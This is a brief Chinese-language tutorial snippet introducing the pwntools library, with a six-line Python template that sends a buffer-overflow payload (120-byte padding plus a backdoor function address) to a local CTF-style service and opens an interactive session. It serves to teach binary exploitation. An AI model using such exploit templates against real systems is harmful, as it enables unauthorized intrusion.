 pwntools的使用
在python中导入pwntools模块,使用基本框架:
1 from pwn import *
2 #p = process(“./pwn”)
3 p = remote("127.0.0.1",1234)
4 payload = b"a"*120 + p64(0x601020)
5 p.sendline(payload)
6 p.interactive()
偏移量
后门函数地址